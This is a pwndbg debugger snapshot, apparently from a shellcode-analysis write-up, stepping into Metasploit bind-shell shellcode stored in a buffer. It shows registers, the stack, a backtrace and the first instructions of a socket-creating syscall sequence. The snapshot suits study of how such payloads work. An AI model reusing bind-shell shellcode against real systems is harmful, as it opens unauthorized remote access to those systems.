 pwndbg> si
0x0804a040 in buf ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX 0x804a040 (buf) ◂— xor ebx, ebx /* 0xe3f7db31 */
EBX 0x0
ECX 0x7fffffeb
EDX 0xb7fbc870 (_IO_stdfile_1_lock) ◂— 0
EDI 0xb7fbb000 (_GLOBAL_OFFSET_TABLE_) ◂— mov al, 0x1d /* 0x1b1db0 */
ESI 0xb7fbb000 (_GLOBAL_OFFSET_TABLE_) ◂— mov al, 0x1d /* 0x1b1db0 */
EBP 0xbfffef88 ◂— 0x0
*ESP 0xbfffef6c —▸ 0x8048479 (main+62) ◂— mov eax, 0
*EIP 0x804a040 (buf) ◂— xor ebx, ebx /* 0xe3f7db31 */
[ DISASM ]
► 0x804a040 <buf> xor ebx, ebx
0x804a042 <buf+2> mul ebx
0x804a044 <buf+4> push ebx
0x804a045 <buf+5> inc ebx
0x804a046 <buf+6> push ebx
0x804a047 <buf+7> push 2
0x804a049 <buf+9> mov ecx, esp
0x804a04b <buf+11> mov al, 0x66
0x804a04d <buf+13> int 0x80
0x804a04f <buf+15> pop ebx
0x804a050 <buf+16> pop esi
[ STACK ]
00:0000│ esp 0xbfffef6c —▸ 0x8048479 (main+62) ◂— mov eax, 0
01:0004│ 0xbfffef70 ◂— 0x1
02:0008│ 0xbfffef74 —▸ 0xbffff034 —▸ 0xbffff22c ◂— '/home/neo/msf_bind_shell'
03:000c│ 0xbfffef78 —▸ 0xbffff03c —▸ 0xbffff245 ◂— 'XDG_VTNR=7'
04:0010│ 0xbfffef7c —▸ 0x804a040 (buf) ◂— xor ebx, ebx /* 0xe3f7db31 */
05:0014│ 0xbfffef80 —▸ 0xb7fbb3dc (__exit_funcs) —▸ 0xb7fbc1e0 (initial) ◂— 0
06:0018│ 0xbfffef84 —▸ 0xbfffefa0 ◂— 0x1
07:001c│ ebp 0xbfffef88 ◂— 0x0
[ BACKTRACE ]
► f 0 804a040 buf
f 1 8048479 main+62
f 2 b7e21637 __libc_start_main+247